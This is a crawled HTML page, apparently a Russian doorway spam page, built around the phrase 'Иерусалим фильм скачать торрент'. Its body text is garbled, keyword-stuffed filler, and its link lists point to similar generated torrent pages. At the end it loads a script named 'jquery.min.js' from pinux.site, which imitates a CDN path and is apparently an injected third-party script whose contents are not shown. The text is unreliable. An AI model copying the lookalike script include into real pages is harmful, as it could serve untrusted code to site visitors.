

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-ierusalim-film-skachat-torrent.html
body_size: 1991
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Иерусалим фильм скачать торрент - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Иерусалим фильм скачать торрент</h2>
                            </header>
                            <p>Фильмы скачать торрент в хорошем качестве Естественным поисковым запросом, является. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. 
Фильмы скачать торрент в хорошем качестве Естественным поисковым запросом, является. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-zheleznodorozhnyy-vokzal-bobruysk-raspisanie.html">Железнодорожный вокзал бобруйск расписание</a></li>
                                <li><a href="zukfzt-skachat-film-zuby-cherez-torrent.html">Скачать фильм зубы через торрент</a></li>
                                <li><a href="zukfzt-pesni-portugalii-skachat-besplatno.html">Песни португалии скачать бесплатно</a></li>
                                <li><a href="zukfzt-akkordy-sinie-more.html">Аккорды синие море</a></li>
                                <li><a href="zukfzt-far-kray-3-koop.html">Фар край 3 кооп</a></li>
                                <li><a href="zukfzt-chuzhaya-zemlya-skachat-knigu.html">Чужая земля скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фильмы скачать торрент в хорошем качестве.</li>
<li>Здесь найдется все.</li>
<li>Справочник по отечественным микросхемам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-cherez-torrent-igry-pro-krestonoscev.html">Скачать через торрент игры про крестоносцев</a></li>
                                            <li><a href="zukfzt-vin-ran-skachat.html">Вин ран скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-esli-b-ya-byl-sultan-skachat-minus.html">Если б я был султан скачать минус</a></li>
                                            <li><a href="zukfzt-kak-polzovatsya-tmeter.html">Как пользоваться tmeter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-chto-oznachaet-sr-v-slovaryah.html">Что означает ср в словарях</a></li>
                                            <li><a href="zukfzt-skachat-igru-dikie-nebesa.html">Скачать игру дикие небеса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gta-5-next-gen-skachat-igru.html">Gta 5 next gen скачать игру</a></li>
                                            <li><a href="zukfzt-film-luna-1979-torrent.html">Фильм луна 1979 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
